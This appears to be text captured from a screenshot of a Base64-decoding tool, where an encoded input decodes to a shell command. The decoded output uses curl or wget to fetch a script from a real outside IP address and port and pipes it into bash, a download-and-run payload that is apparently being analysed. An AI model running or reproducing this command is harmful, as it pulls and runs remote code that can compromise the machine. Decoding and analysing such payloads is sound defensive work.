 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Input
KGN1cmwgLXMgNDUuMTU1LjIwNS4yMzM6NTg3NC8xNjIuMC4yMjguMjUzOjgwfHx3Z2V0IC1xIC1PLSA0NS4xNTUuMjA1LjIzMzo1ODc0LzE2Mi4wLjIyOC4yNTM
6ODApfGJhc2g=
ABC 136 1
Tт Raw Bytes LF
Output
(curl -s 45.155.205.233:5874/162.0.228.253:80||wget -q -O- 45.155.205.233:5874/162.0.228.253:80)|bash